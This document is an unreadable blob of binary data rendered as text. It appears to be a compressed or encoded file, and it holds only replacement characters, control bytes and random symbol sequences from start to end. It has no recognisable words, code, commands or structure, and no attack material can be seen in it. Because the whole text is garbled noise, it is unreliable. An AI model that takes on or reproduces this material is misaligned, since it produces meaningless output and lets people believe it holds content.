��7�'.���YP0v5M�0�����ǟ����?�W��C��*�f�VWW��i�Chw�c�iә���̶<N �,��,��=nġŹ�ƍ�ާV�@=����A'5�CF���a��.����v�ꂹ8Ü�a��X��K���^���TJ7	j�l`��*5ehz�I�yir�ǿ�u>����O��e&�41�P��x���MF�Цi4��4�G)��m͋�v�L]M���~����3�6�F�A6u��R�B\�\��1�w��߽�o�����WZ�������(�⾸E!��ۓ��'��{����|�[y��;�|�8�78��u��*��ȲlZ����8%��3�s�CeTj�Y�T'!FN�8�#�f�g�k���g��Z^fffV��~۲2Z����R���k��R�Q���&gy��g�����)��p�C\17]v7�����ٟ�c�>Y0�F��&�Hm�4�:x�ϟz����;�����?}����6�`�h����S���BИ�u3[���B���eM�������+~��~�!I�B�ׯLl������0^�#��o���E�sg �1�A�s��Y���2@� )6ƀo3h���us�Mk�@�Wͺ<9I�B�Q1O�J�a����!F���F~��,9�Li2�A)����kr��n������8����/��ʷ9�:�TӓQ��{(\;���ό�p��^��5���`�S�SĦ��T��J'nuL�TJQ�l	M�������@6*0�28�S7����p�.&�ػ	LSj?&��C4ԱI�B!/�#NJ��Ɛ�"�B��mj��)�%ƶnӴ@��c��V�MXw\m���S�m���/}�-�;���կ�⽗
�B�:���
mj�ɲ�<�����9����ZBC��#�q(kh���(��_��EeY�MZש �B�7\�e�S;�R d��(pe�1��h��g���o�><��~�O}��;����C�!u�ޣ�J�0�Q{J
��j�.�I���B��{���Z��6�1�8G;H�snr���_pDʬM��WV�Z2k���Tk�����vi�dSq�!`���'��|�e�y�����ɞ5�sM 3m��͵)�;	-��\��#�zӏ�ѵ��ם+�T>�h�N#l��sz��~��@��"F�DJ�����*E/gvv�����)�����3��`��^7��Y�� �yJ9F��s�c��B�]���f����DG��i�q{ۃ�O_�v/�.�9�v��޿n��.��U�;��?@�Ό���=/-�����������m^��{}L�q������^j���MX ���;	����|��z�-_�;qnF���3}��֭{3t��뗶��X�������s�6����ׯi'd�����K�q��w�6mŨ������JY�=Q�x<��8<x��j���g��w���[�.�����e��h<bi���_���-?�W��y#��V<��S��F���p�(�� �N�b�@D�Q(�JQ���*��1��ҋ/r�����������(�B�b���Р5d�����n8������+?�����S�5ˡ&�=(B�iMӠP�e�#O?����`��?~�x<&˲-#B�[u��TL�����#��K7g�}��QY F
���]���N�e���}�W�_�0�_q;a��x��B�3�0��gi�b5��8ι�}�}�]��3}���O񻧿�ӓ����:gu�JiSJE����M������S�5?J_Go��B�ɜs�C&�	�?��M�o�o�s+��o�ཧ��S��[Q!�����(#hM�ݫ	���R��w��G��>��G	!PU��`
q����%���!Pׁ�,Y��ۗe�֚�w���^���}�����hDC�����ֿC!.A1F���U�x��_i�s+������nO!.5�v�kkS4���*�L
6fTt�Ow��!jMY(���q"�Or~��[�kW>¾�8�n�Hd�e�@��.�+�h�5���.�s����\���b��X6BJhl�M���Z����w��2�?�Χ�
��"~2`��`*����E�C�ui��8������g�y��+.���?�����{�R����
!�8����F)E�khP�l~�<��������Q�PJQE�ua$�W�KY7��zo�⧭��zXk	m׋B� �uۏӰt��z׻�3��<~9�ӧwzՅbG�e�1������O��y����Y��o�����ɲ�F�	����]ήS��ZF�n۪���AH?/ �x��2~|��=|��C�pz�aQ���)��z�'oB��+c0n���F{.`��)���Q�-�>���n�C������/���3q�f��m�Ee#Q�W
׎W�]7���~�B�ư�2���RU�_���n~p�e�ʬx��:����\�!��#iӪ��p��!��>���*�u�!��UE����|e!�ص��"X�s.u��:<�B��L&��ZK�e�z=n��V>������!�ʲ���1m������[Vmn�w��7�OO?��_�+G�e���]���+�8����޴�g����7�����ۭu�E�U�1z�y�qSQG���pfl �a�d8;Ǹ���[�����C�a2�a����ҵmEl׶.��lЛf����=~_���Ӻ�c((�D:h� �5�V�k���;��~-,�~�7�'O}�Ӏ���9G�Q(!����,��7J�@��O�$�b7;��>�_~��[\H�{�u�Z98���~�ç~�\˞���u�{�QJ�ȟbO�e=��"�@�����\9��|f���2J)��~>��r���M!z!��q��1��~�y�;��LVV�1Rd��jǵzn2�<G��4RSN��uq���dp���֛L&�Fg��f��մ�7S6E�)>[��FEL�b$�KК����U�63����������հZRǒ�ߣ�@[�������.B��UEڏ5�WJ��!0�֠����G�Q��]�-������|�o�G�8��W&�#�y�#���'��)�,�ص�F�b�L&��'?����<+������`2��B�9$B�W����h�qMJ�͋�#MY2x衇�Ї>�ѣG9s�4�dB�ek��EK�1!vJ]�4M����y��x��0��AU�ރsTUE�4)�4M��J	!�.e���ɡ��{�����s.����~����u�~H�O��l. ����zT�����k�~x�	b�`�a��c&%�5,�o\� ����R�\��	�`@=����֢̴#k�j"�ɦjZ�G�W�p����|
����;Ǡ����XC�N*�?n���!�O�fn�s��~���D���Y������Е��53Yk-g&�D/�B���ZKY��x�6����|�e�����✛��i��^�B�=*ˈu!R}�IC�q��1>t�y����k�����䳳�4�e��;[<SlM�B������2$���e��Cx���l���~��=���`���ǩ�T��º�B�2J)jC��k_����Zv���w�����R/�5���6k6�d�oXk���:0�q��*>t�#|�{�?	��JK�A2MUV̌�L��= ��`�A���n"��u����d�ڮ �qe�m��]~e4����[�XY)���h����w����g�	_�_�E��P�*\0,���ⴑ�t!���\j��5�����o]s�e7�����K��`E�5��B�KJHE̔�TMŜ���}/?�0UU�/��d33����%EQ��C�Y!��f��kVVV��z�!Ty�s�7�W����#�8������H����B�ׯK��1��{�/�p�\˪��~1��R�a���
��g&.����S�e󽴹63A�Tu�n�jA�,�b�R�c���H���f!���
5s3s�՗�7;����Os׉hΜ"�2�5.��^sa������G�i;}�T{<�۾�ʦ�C�Hu-�v�0?���
���O�y�բ ��k<�^��td:�%S��%:��٬Ǹ۩��;޵��lkf���{�⍷���B����68�(���iȲ���`���o��o|�ݏ>2^��M-���O���Bq�2��u?��|�Q���Ϡ7����9r?��?���_O9��5�I!��B�*n��F>��s�5�QW1Ff�昔")�N��6+�;���^y!�8��e�RjZ�'�����?x�ӳ������vZkݶ�#�B���uk����3�ڀa7n���Ȓ���ݚS��d��0����a�ʏ�^�߸��q�V܄�,2���j���!��G{�*�t@�Z�3���"���_����\s��6��K_��g�cy4Ae`F�C$X���3��b�/�tJֈ���� qr�B�c�`aw���4MW��뗝+���o]����K�mZ�B\��R�i��#���ZS�5���G��������,�:��f���9L �k���=!�o<c���xc���k��!/|���?��k����
�^/�RF���B�����
�=�ZB<��7 _��4X��O\׵D��r2.��8��ش6����mFE��cs��(]�5�z_��\YZ\��Ο���q��*���l��*��*�� �Nt/��[��{�N���a�-:��*�Tm�}�ҋ85�шw8��>Ē2��������f_]P�W�(c��iM!���������.��t=���� 1F����ؼ��L�[��ֵZk�gVtO$���ƥ
c�ش�� Fn��f>���q��	��d4Q�4�e���B\0�9pff��h����y�{�˽wܛ�L�1����7P��&�����frt�9�y晣���fV��?�\�}!v����WB��!��r:�*usu�&�]��ip��&9���|���}�:��%z�\^���h��(�l�c�go�kBq��-������sЫc*���f�����/4��8�=w�(����޳_aB��=�ͰF�B�M0�&��Qdm&��%��B�2-f�צ�c8y����e���N�Z!L���B�KS?��i*FN?��>�!��.�������i��e�z=��I��<���Bq�*
��_U��z�^j�#���������۰X��ӛs� �B���R��]H�RL�Io�r�̊�ilW��K��Z#��B��U�֨���6@�Iu*Bp���1�&�eD���e߰�C�C�����Gi�z�CKK�b	=�pL4��.(�����t�6��9�B�e:��º����v_C�X�)��#�FaW������s�ޟ࿍=~�;�c�5�� ��AS6�������U�[��\��R��R�U��v�/��K�R�����zL& M���]�g�����ُ~��nY�{��T/�8Ͳ�6@�"���r�3�(����X��g����3��^�V��������I���4���B!�N�8t��~��y�o%����*EQLk*9� Fh��$�2zY��U;��B������>�c�9�ةS�6L� /����݃��Dń3�fV��ۇ���#*E �5���Ja�AU�}������7o~�k��x��s��{�q�p�����H��M�=+WM!�xT�YU�uwj��a�R�հ�~�	k?��s������\w�{��S��~�K|�Zaff[{r���9�&T����.�Z!�dJ�vG��p����O��[�<�����W���UB�ݩi����H]�h�Z�sD���;x�m�r��)�����A��{�1ɒBq1RyN]��Fq�UW�����|�[D�44�Ca0Ơ�lB��`�����bg�Vte(�|����/c�z��!��Y���
!�na"�~-��u��
&:��<*���*�q{�J��w�8Ge�3jF�A���U�` mkS`�ř�Rq`��E24�=R�A�=Lo��^�ՆS54m&�n3m��s o�k�4�L�?���=��[�à��Γ_"�A*�������Cf�#���B��~&��io���|ꩧ.[��4��V�) B�K���T=lVP5
�5�n䣏�(G������^/���>ն��=B!.RMӐe�zP��q���_�c�4��N���VY�ŐQ9��8��$X!��1]F�Zc?�C<��3G�/k^z���'�]�B�ׅ��M=6l���4xC��EYN6	, o������n;v3<�,����࡮�d�`����z�ڀW�2*2((��u�+Z�zK��iy����m�u��Ƨ[,~���7ľA����|�\��7����S+|�y��L�U�q��`�]�i%E��;g}���k3<^|�Ń�� ��h�3�)�PӀRk�x����>�;���~�i�`���!B ��Q�BWA]!���9�(h��#y�����s�-��?��_:��eY���(\p[<�B\8]E�Ὗ������lX6��Ҿ��>���֚�*)�G2D��^s;�Ms�7?^���n��~�ѥM�I��6�ͬ�1vc��>�{����UJ/�(m�Z���	��;>k�Ïǩ��N��6��7�|�Ğ���Q��h����k���"}��&�����+��<���_���|�f0L)�eC�4.l�����Rei�Ԇ�Z�=\m��� v��N?�������\_��6?U֓��o4@�4y!�b�Ίv!�Ũr�l��k(KL�c��Z;�Ʋ�˯�� G�ōF��O�o��B!��r�4W_}5�~������ԓ	1F��!�zr�*��|!�hi����"g��@��͢�� }T�C{���n#�YG�lا�dF3.G4�&�le�;8�s�]���[8�X���F��:z�_�B�>� jC:��Pԑ������{�<��dX՜�.W��Q�j�n=癩��%��<ՀRf}���tB��_���Z���B�ˤ�ڇt�!��XYk)'4cM��`X]3,���=���;��9�s�~�!����Bqi�����)B�{�<��#��s0�g�)�1��Z��O!vȃ/������ۿ�;s�z�m���ާ�a!��P�������k�N�Z���a�R�F��\��{�z��񘹬��8�}�`q*�ƽ��CjF����b{4���vd �P�v̽�pӁ��W�Cx�%~��_�'�@ߦ�U�<@ M����6�ob:T��n��c
!.��_~y���=y��.����=�_!�
!�E,x�6�
��z�F#���{���S@]c�eU2�M!ĥ�^^&_X�qg�0wd�Gy�'g_�WO=ScL%* �B!./���Zfř3g6)��<��,��BP�~����j�o��F�U�jf(���̠������>��|�
o*DT�0D�&��`�xYB!���n��4�A�vԃ����G53�k�9́�o�������#�(g2@w-�s)��#��p��)Y���7�e
!���'ON3+���c�fT �W!���ZK$�����eɉ'��?ȡC��i�ڵ lQ�����;/�B\jx��q����9b��WW��+���1����gը��J!��F�����g�!�s���y�sk-u]��s!��˰�jT����+EQ���O�儦!z��`���4�1���w|�;��pzB=c��F�JEPPT��[�^*v������O�ӑ��i[fi�0��(��Ԁr�x������������o����Φ�UE?X��al����8F�^���D\��ʬ��Lڭ�_Rw����~���ߺ,K��gu��ZKf�bG)���1��)�R}�4J)F�a2�ȕW�����Ǐ�h$}�B�󘙙����װ��U�RV%�d
!vP]���D���:�Y�>`!-!ąօC7��t����V**��_�ɵ��+��bp\���/};e��,c�r�ړ����&��ڄB�%�t�,�S�̃��`X
|w�:��v���(>z�v��&4/��˓���x�1�����z��)�����k$�Bqa����4=�PJM��lJqM!�N*z=�O�E������1Fʦd���}������v��p��^O2+�B��ʒ�o��G}�aoH�fff���B��+�x<Ƙ4��,� E�D!.��t�|Uŵ��3�B�P7%�@edh�b�O�����^f�Nŗ!�}6����'��{Ru�F�r��'d;=�n�_�{�N��nV�U����t,���k��fDM{��mʐ0Y�ʙ3�Z.p�Н��O�k��C~pf�BC��l
��s8 �7��
!������gu���
!�Š,K"�S����_�SVE,�뚻x���=p�x�Z�UB�	!��l!033CUU�������;�����&4;�vB�=lCf�h4J��>��f�~-�;��������7�v�������86sU���EӃ�1�5cL�������fE.�8!���j�_�..ߎ9�6�¯�X4��v�j��hG�ף�� �?����'W��ɯq��T);�_�oW����}!�o��]7�`��:B����9iZZK��c�Ǯ����d���deYH7#!��<����c�2hƧNq�M7�������^=!��������x��i���3M���	�؎�N%�[d�ց���_[\6�ofLNS���2,�=�~׃�w���N�_�;Uf���Suv��;K��b3��iz��3Xˊ�N>ɿ���ə��d�`�%/+f�^�)բh/�Zf�f�ݼoo�6be�ɮ��8�Wo��U�/u�Mf?>��@;��ʬ�*d�B�.p���'�9w�}7w�uA��	!��Kp��`:Hi-�ss=z����X�f�L��=1Fv�j���+/��3�����)�B�B�I�t+\�E�n&�z��dy���⌉����������e�8�K`!����h
e�q��לFF}�p���o��(v�F�6��Ca�T����閅tW�ͧ%5��H�w]J��|b�����R>W`B��!v�R
k-�ȑ�/�����/��ɓӖ�B!�x��FZ��h�i���gii��{�k���XU�<O�M��pn��^q	am^��ڔv�]��˲��
!ąb�xh7S��m𴽿�)�z����s׾��_�=E�1���B��=~��\���AB��:��<�CK�p�ʓ���{�?._�(����
���B��>����<� �B�-l�P�eVl��B����ӽ���}��������DUU;�rB!�.�51��tp�(ւ��=oy�[x��SאXZZbu$5+���i ��Y��`����B����}���=*���j�����n�/YN��k�Ǒa�`p�'B!�+�1u�
\�f<L�ifH�r�h�[���}�^ܑ����~�IդN^�q�1������k��`-�B��M���y��&�8���9B�H7!��a0������ѣT?�!���cff��s�AQ���	!��RU�i�GW��ͪ��7���*�G���#����ę�3��wz��������2�C\0۝J�?K)�\�i���i������*����d�_�K��ޒ۞L*Rf��=��r���������=>g~����۴��]����M[K"�wP۵L�,�v�T��aq�'�������4�̢�&4D���{אg9Ml�Z�/C��N_ ������V���x�����l:���e9~�LI��bDY;�/k��njf���?@�e�H7�#�k�,�B�7�R
�\�]Q0�p��A~�a��0����Z�sh�)�"=N!� �B�h�u�(Ш�aˏ/^�r�C,��vW"��Ȧ�B!^�̥[�76@�f@x>7��i�Hؗ��o_}��v����U�G�<>7"0�4`*I�B��I�B��eY�!�{<�\}o�ۙ��ۘQ��s���B�����ٹnbw������M��]QU�����w���O P��սh��+#s<�o��+ �ػt���}B]2�s]���U��c�7�3��^*�eJ F�^:	��Vb�Bq��{�� ��J`�֮�|�� F�7��&,��x��Ռ��^��g~��N���"M�G=��U�� k��+h���.�xMd�!��1U]1�x22��nn��6����:�t~���	!�E��qޛ�ՔR�e��sК��0Ơ����-oy��r}�����֠"�+%�x�Hf�b�h�7���;������ՀЬ`2@1�M'N�F��J�>D�v�!���r?}�;���]�TkH�,�ö�i�aR��q��Ǉ���՗N�/��~8�ȳ��m�a�թ�
b;3�ѠB��!�[��
!Ď���V��s��r��WSUeYB�OG��ʨ�T�B!�o �a8�{�sn���(�L&�v�m�{���O��Tʾ��!�D�@b���ZS������js|M.Xw�\�/Y��H�����*z��പ F�a
F���q�R�����#?Ç️��&�,����Ho�V'W~�
�]���ی����]������os��j��Ƕ��m��M������v���xM�eue����?��y��!/����^��1�*�#}��'��p0dT�;�
�6�m^=n;���
H�l��t<��e9~v�LKq)�hʦD����t�1�#�q�;��[�����vWVf�	!���=�� ��#G�p�wb���^`~aam���Ww��L&��Yi!Į#�
!��l�m5O����t�����P��0�J0D����!�Kޚ�/��n]:N�Z�MQk�`}ʪP�At�nѬ�B!ěK��2*�Q'�x?Y\���֐yO^�:��m��24Z
p
!^%	V!.,�i��ҕd*#�s��!�r>��p��	VWW��:e\Ęz���s>�o$����B�"�)�c�\s��{/�r��)t{����.K�e0JF����Y!^7�u�h�s����t���aR 3���hđ���e��篺��S���ef�^:�iR=_��n*H7� *���B�B���\�ж�����vk޼1k��������f�5|��.��ӧO��=��|?�h�X�4��� DT[/�"�!.
��B\8m��R�^��{��O����c��<��33P�D�!O���P[#�7!��B��'����
������;�j�U#��	��Ia�(�dn	!^	V!^��v3Vu�E��V����8�BQ,��1W���?���o���ܘ�F�74�ƀ/,���m�D\wk�6�B!�;��ޑ7�A4�\�<�A�˫��q;�����s����*4uO��!^	V!.�Ao@ @�)S"Fn����^&�Qi)
p���J���^�PUkS@�Bqq�B`<������'�1����s��A��!(E��G�&���\!^�^��vYU[âW����P��LVW������[���)^���X�+r���C��`6eTtl7C�b�3/�+�j��2U�������v*��?v�Ng�Iz�6�-=���Qhc��������G����������J�v��%���(n�f�S�6?�L=ڽ�H-��`��b83�d4b87�;��<u��N��B!.�}��q뭷¾}PUm��Sm#�@���+��[���b*]�|�ub�02���������暕>+����,8^��D��N�n ��u�B!�xS56��:ݼ�F���m)��������\	/��BA��p,p!ī#�
!���}�������0;�1�Z����B!�PM&8z�{+_	M�s��44;�zB�]BjV!^����41E>m�x��t����ׯx'?��fxqMCFeI���]}
�v�1m&E�nOe�e�7�	�\�9�[>��w�m�\;<�[Kɂ]m�������L�4����ó�0�w?�⋜Z�����[��ș��ib�����[������!ˈ1��BqI��z���0���;��� h���(vx���+�����ںQ��Ѧ�;8�_?qw׋�҈��3��r��jRĔ�a�ͪp���qz�)$.�B�ܧ�/ҭ(ӭ�馢��z�9�p����;x���=�r!�B�WG�B���[o�nH�xO���9�R
�e;�rB!��0�;���57�tS:��r��N�KH�
���Y��7��=%W��;�|S��h�Y�(E�%�krg�j�����G�.����c,AG*<E;i�tvE�+m�3ܦ_|��9��3���oV��<m7�e��?�5OT�9f�v`Q�oߦͯ6��-��r^�ͽ�� yh�`}��-���ڼ�s�՛�mw���#N��=��τ��}��Z{�N�w���/wۜ7�$�i7��[تf�V���>~+;�~1�?LL�O\;����]�1�͋��(����w=��_�_���k�9���M�#eS�1��� 
�������u�~/�v�6K漊_�q�S۬����oɬB�n���:T��ZK$��o��zh�WO���J�	!�%,�4�����L&,--q���SP�b�yNUU�u���@k�"��B�D2+�[:� jM@�nڃ���|(������ ��.�>EH�1 ,�kV�G0��^���T���>ˠ�� �v��ĵ.3�\:�"y>k� �M��6wWPJiG��54�������;⦯lZp�:�tk6��̷�ҍH��b���U����ʳ�/����Y�{�=|�+���˟g�?d9k F� y�Ecd�ߴ_�[!�ɬB�nM�"/�1R�ǎ��nc~~~�WO�c�pc�M!.U!@��bdY�d2a0�裏2�<UU��`-MU���`�\��k/��Hȸ��uSEF�4MNFd����_<z<�
��1д�E[#@w5(v<\����υ�Ӽ�.��g��,GN�euo��벃֭R���!e2Ϊ���Ȇt�,�����0]���k��u3�o�~}���jq�����ͱ�s���Ï*��ʦ�i;6������^�qw�']�K�v�r]�`[>�ǿW�z���p�jip�ԑ��0+%X�C�n�\��'��t;3��,�l4k���֯˶�ju�r��bo��K!��Ս��u��pš+������a�d�ӫ'ĎڜYqV��B\����(eNh��k�<Gk�s�|���Q�#F���Q�6R"���If�bK�YѸ]�4Uͱ�������G�e�rS�� s0�嫢�7ߜ���x-��n�-곛���Q8���`6eFl����JwY���6~m��`ڑͰ��;����k��kj�{����2�r��cI��6�r4EE���vB�׫�`�m-��n�RR�R��*F��T�ab�Y.�u�0��y���ӧF�<�t5�h��	���f�߮���{�dV!^����`������o�?;˙瞃�p�WN����zśB\�B@����s�e����dYFUU���?z�@�Z�֚,ˤ[�bJ2+Ķl7�YR�/n�{��>eYb�E�H�2���b���Ӽ%?���#\e���+��^�n�)�&խ�:uTLG��/��������5/6������>���w]VE�-�j|�n��Ul�R�Б�~7��'F� f RY����Jq�&+r\?��^�ZK�����)��
Tf��͂RhݮC��-���{OS���	���:!N*�ı����\I�\��HR��:Ł����;#�t�TJaJG5�V CG�6�)�T��5�ГƷ{����e�5c.t͙���BZ�e��m�A��L��l|P��������?�?���@12�2�p����l���b9�7�Y��><l~>	�]�$X!�8�^�#�@ B���c�1]��!p�m7s�7��1����l[�BN���B{B҉��
c4h��~]�eS�S��'c09Y��
f�9jP��0ȹ�����;�i~�5)����XRh��i
V�� �1¾ .@�~�#���pfN-��eXQW�r��L�6�,�����gP�C���yG0����襗�B��a������w�r���'(�
��1�5�M��H�B�=��<B�}�ڑ_d��>�18�g7e����o���0��Y�krlSR�R�����]5�'�k%�M��
}ˆ�SH�cG�AC�DTh��w*Rk�&��9�o���fn���jP@Q@niz�u���T�1��{�N_7M��Ft�*�6h֦�XT��ho8O��n�'%�h�h4���>��3�xB>*�Y1hh:�I�S���d�6�$�j'�D!�뷾�N<;ϧ˰�f�m:ψZa��5�>~��{��_�KͳT��1t͒F����nK�=E�B��j|�F��<]����k-��44����ĉ��U�1�,��$]	��b�Z���S� �Ck��-E�cf�0?�0ׇC���� �^�N7��(2��kP
��.�<�Cm���M��0]�twD��
q��jn0yc,Y�aݰ4�����k��ef^|	�;	/�`ue�F&��x|t����c
�HJ�b��n�dǏ���o��_:ͨ����ઝ^E!�E@�B���A
����(zE/�g#���G��@��_:M�4C�f\a�}|{1��ZRg�����|۝s�m؛L tJ����B��K�Ui�OC�)��Pe6M� '���f��f1������f�3=|Ϣ�AٔAa��9�.���^�k�C��q�6|i�Ǧ;�ź�+JA�D�Q!��3E�0W�,h�}09�:=�>�L���O�D|����}�P�<�Tն1*ձ��-Zq��n͇�Na�)�⢶��`�`+����v_��o.�2�X����F5�����o�o}��8�E����E����	+��B�	�B��֚B�}N�h����)Q(z�!<#G��Dc(˒��F��lB� �S��	FmF�ף?���r�}0��,��l=��\c{6eM��k�<�_��,<��R��\A��B���M9W�U ����c�@�j���dCzs���0��	|���ue����'T:�S !��PJ��*E#���Zn��V>�~�����쟄�B�����	�H:�����yٱ��w��Ӱ<Q���U�Lc(
k�oG�;���V�x#�:�f�C�T��gih�*4� #.͐X`p`��!�����^���,�H<>�cS͉�0E*~�H�%l�� ���<�n�~�y�v�.'e�(|�@T)�����w��S�0�� /�댑�x�@�����g��ǩ��<�����=G��1s���I���<��6�fN���s��.�b]�p���M��iǽ����o�?�6��/S�E+�� >@��㑌��7H�B�Rm����"r`� �z׻`v��h��Ky��>1N!H��Qf0 csC8��������7C�V��)��hr��@h����sL3�1N��u�yc�k����mn�����D��!:P1=&��<�&�ZV����W-+,��.����׿�{b�:���x��P���SfX�L����+���k���IE��k(��H�B�=�w]9�Կ\o�8G�#YnpZ����"���;@U04̔P���c6�z(�$}�F���pȶk^l�~�MCG�/�7O>���z�����/��桲��\o�^?:�v�X[*�Jm�@w��B�r��1�//pt�eчÂXXbn�2�v������m�v��k��SX6uy�1ӯ�ZP��x��ۏ���w�O����-�M��|���z�S�<��_��>U�7�'�k⤦5:�	ށ�8cR�G���.Yמ5�ʰ���r5�V���ۻ����<I�^q��E;����9~����9��7�g��1]Yv�ÿs�^��ȯ��Ρ{}&�J���WU�<���Ҷ���Y�G��7��7�O��|b�H�Bq~Z�b���2�LXZX���f0�DF>�ԝ<t'�1b�����pd�Wefg`�<��!�k��� ���|���gz�\ �.���f����5E�;t�~�"<�g^~��8f�}�a\�'�p Dt{�f�]U$�Z�=�{�14MC�׃1����?�A~���{�1��+)�(p�	x��hd?$�^ �
!�0�Vَ
\W�/�ՙ�#�W��bb#�b�Gf�������������5���wH�0��Ӷ�S.����N�nhqÜ�\N�4 Y�8�D�?���~��m��,D�����G���
`�@S�=�굅b�^F�_"ۿDطș.�1��^&;]a�Zt� T�r�Ag`!������CA��]�wV�	VR@C�=���ϩ}�o�j������N>�;W���w���+P�!��M#E+��v����
!P��,�?��-�������	����!.y]*�b�k��
L
@�~{`�ޑ}ph���,,��-�B;�F��.�I�1n��}j��R/W=7d_q���s�ͧ�/�>�r�����sE�Q1T*<��i�B��*�sZk��"7�#�9��<���ѯ�O`���1>=�X�j�B��b+�)��vO8��g�#3���fLl":t=?z�&��:���T!���&]P��_�:���!M������9�}���&?���4C9���U�0�%bQ`6^_���wsF�Y߯�����h/bU@����f��틸�>G��s�~x��I��ж0.	���c�U�c���M�w���ye{d�Ξ�����}�ì2P��Bf)��d��.��W�������3�g�S�5hC�a�cRM�k!ĥM�B�����?;ˍ7����)O��-��膸p|;z�FM�e�3;s�8�g`�,΢KjJ�u�P{��B���T���H*��v	}�v�e����9г`^��>!�c@R��i�;��B�&��=B���9����������<�������Z!�d�b�.7⦺y����~�2�w��;3�b������y�wu�6`�n{pZ&��C�����	��܏�-6���L��BLa}��6�B�iC������t��a��Е��8@ǘ1����T�d
g�}�Ȯ]���
�s�1Ϟa�\c���
\�U��g��w5,ځϳ2,�t�����>H�]�Z��h���Wj\��?]����S�}���/�謠i4�����'�
!�yEA�����p�-�p��!BӐ�9���Vv!���S�a�ӟ�_Z���#pdX}��Z�ΞbS�A�q��K?�B��m�ѵ�*'�J�)�t鯁�0����q+|�Yh���Ć���c�J2���Sآ �e�-��}�L;A��Y�����ɧ���e�����K/b�Lb��+�H��e�c0B]�R��;���=�*J�ߚ��?��&�W�I�����o�=lU�p��i��o��^Hq�#���<m~}o��s�>�m��s�7b���2'�bDq*�M�)�قx`{h����p�X��5)T$����ں�Y������:���#`W��vz���f�N�2Lz��)���-�!�!��#p��_�.ͷ�a��O2�4��B��f� ΃si.y���K�F�Zj����s[}�[�/�w��?��N��hL�K������&`x�
��t�����/�(�<ל����<c��g?ߥ?�q����jB�mȋ"U���Ak��e-^)�sgRV���<��cQ)��l�_���Ű1���`��ݝlwEI�:E��YԾ}pp��#��GS�̽Z����eZ������|�Yx�8�*���I��!�����۹<�,��N��Bډ!�'�2Ɠ	sss�|��,N���3'���4�^H�B �
!��&�����Dh���r�01��o�'��F�,��˙���2.^Q721-츙U�{P�K\��R-�%��%�������[�R*Ee�U�]�Is�U�D���LAnH-o.����y�?���Ǚ�q�K��J����>�'�G�~���^�	�'
׏�U(��*-���W�+��uF�:3bw�!�ϯ/���C�
g`2���r�?�O��O.�	�u�$Qe�C��bo�`�{Xl�-�<G)E��HhG���la�Fd�XC5^a߾}0�vr��.�>P7M	QB�1�`z=ط�������,	�tY�m�&���x�WEM�)Z��b��r�O�D�����&5x!�>���4p%�
��@k�1s� 7�|3�}�ۼX�0��Ħ{�+���zʦ�&P���Pd�A��5.]�G�פ�o�0�BӐeY�ڽ͡��^o���Ems��LtJM� �h����<D~�!������@��)=�>���=`4(͆��<��&�)m j �G����Uo��Y.�C�]~���) Bt�%��71z��[�S]7K���b��i���A�<JyLШ�W��+��)朶Ȩ�ܾH�N����V%�.�����T������w��X�nf�f)�F����C��������H�ͺ"=B�K��>R!�Ek=���ek��
��`vv���CY⪊��F��N����m���>�BkM�e�C�-.r������fi	53�5��e�h4Z����엳�Xe���I���q�kY:v���Y�,#�2�~����ژ�>F!^�6��>�,9~�8��r��,^�*��3$�B�=�4����417x�(P�:8�_���|d(�@�Y�J�i+�+%�)^���]�E��0�l~wp����S��/�_���H/@ϓ�߬�k(xse;�fU7���I���;�UL�Y\
�9߯�c��#t�����b�3610��´y(�Ɔ�N�A���PQ?�<�s�y�*2��I@���E�6�#�SU����G�k��vP0mvE7;�T�f�9꾥Ʊ�h~l���+�����ǗL�!!�+�#�{��ӕ�1@]CӰ8�����6��`zQ�5X��2��^��JO-�t�����1&u��2�pH>7KKp� ���~�&�NQ�Y���H7�/�lFa
�Z6Z�5��fx�Q�9����(�(R�R��윳��d�!^I�CUM���e��Ç����i9�b���
qaų����c�&�,453��ꠀ�U�vf�_���k���,���=?NL�����^�x�V��q�s�����@>�4!�B�(1bT�6����S;S�_�%���]G�_Zd�����!h��%���-A����î�Ħ��s֠P\�G����[{\�~��,�������1�}z=���èˆ���=�w_d.���äA���X�<Ge��,)Ժ?,�0b��:����I���R�b[�4���O�{Z�iЛ>���"�gh�}&U������;����#_S����h��@�Sƒ�M���ͬ+��̃2m����n�e͘���Y��_�p���Lo|�Hf�{��f:�c�*u���[����o�㴆�R*Unߔ����Q���1����E<����ד��T�w�䳳,;����<ӆE�!��ɲ�޹��q�M!Z��)���S�%�w�}��W��T�q�Ĉ=�N���$W#B�a&xrgr1����ȭ�2��i���S�aשTh4(�"hTʌP���L'��H�W܁8�D���1w� �Z���p����n�A+�Uh�+�a���xQ3��K�6<��h���F���6��v��FȺ�*U�]�#~�"Ȁ�������]i��&�1��V�07��{�����u�]7��ׇɄ!Cʦ��E����/�؝�C�=n4a�bD���[8q�D��-��פh�!��#ƈ����Y��gx�0��A��R	�2*B���]&���u���E�8���"j8L5J���`0���Ύ8l؎$�F���-��41Fz��4�bqq�{n���,eQ��6�c��!.�Y!�6�5#\�.p���/y�+��Zi�zw	���5���\[�iE;}�֩3���T�Du��QW��^us�Aܡ9�<G��.�b�J��~�ls�V����4m����ˇ���,�;���G�����Yn�Y�@�ve�L����~:��x�^�."� �-�ۀ��1�~"�A�OVd~Tb��/��.>��O�'�e�㒾�Q��7C��V�2�$1K��E�B�a�h������U\s�5�R����B�t�Ic��0���,�dsC8���a~�g�v}�6�
1������)T�"h��*]xR�a��>kX�x�øcAA�e�v�s}vN�*W�B�yާz7yN�fXx��r�Wrbp�?��0�l��!Jf��	V���T��Y��U�33��+���j�
�z(�A�U��m���^KHf�WGT����'eSXkS���������Q�mFw1�3z-�b]FE �RF�HV�E�!��1�u����4pRCs�f��"��̜,Q�A����	!bbDu;ĸ�=L�N;����2F*�%+��+���.`��(�ʠJϿ��G��g�G����2�a�����j�t5�B����|3!v�bkb�������7�xc�7�}�╜�ƄR
em�G13�YX�,.��͑��$3t��2)b��QzXk�).^��n�k:�j`B�E��<�G�2;?��gb�<O�J{B��!:7͒0Ơ�c1F&�	��?����� �=���5*��$Hf�xE��
�K����ɓ�FͿsۣ��=F����A)l�4��54�Z�T�O.�7�5_�m3^m58GQ���,��3���C�W����ߏ��4C�o��J�R���9�nzo��-]��R�w )�"�#T
�z7w5�W���2xiL�4+%�� ��x J�T�FB�%t]����~%F�M{����H�p���]T����mu�-ظ�q�,�t���_�?���'�1v���g�Պ�x��@R�� ���F�#{����v?�g?�|�/ɬb+�*9�x�Ç�sXk1��Q�_�B*���Ni�m�lf���y����fgS7��mw�+�ץO��)�pv�ţGYؿ�n��e�Z��%�K񊬵XkY\\�h�(��22\p[?�bW��
